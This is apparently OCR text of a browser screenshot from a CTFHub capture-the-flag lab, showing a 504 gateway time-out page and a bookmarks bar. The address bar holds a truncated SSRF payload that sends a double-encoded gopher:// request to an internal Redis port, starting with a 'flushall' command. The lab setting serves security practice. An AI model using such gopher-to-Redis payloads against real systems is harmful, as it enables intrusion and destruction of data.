 CTFHub
504 Gateway Time-out
不安全 | challenge-5409f6351f295dda.sandbox.ctfhub.com:10800/?url=gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D...
t
应用 CTF Blog 挖矿 学习 国家信息安全漏洞... 登录 - Google 帐号 Google 成都理工大学分站-... 首页 — EXFLUX N... 渗透测试工程师 -... Emoji大全 | Emoji... 阅读清单
504 Gateway Time-out
openresty/1.19.3.2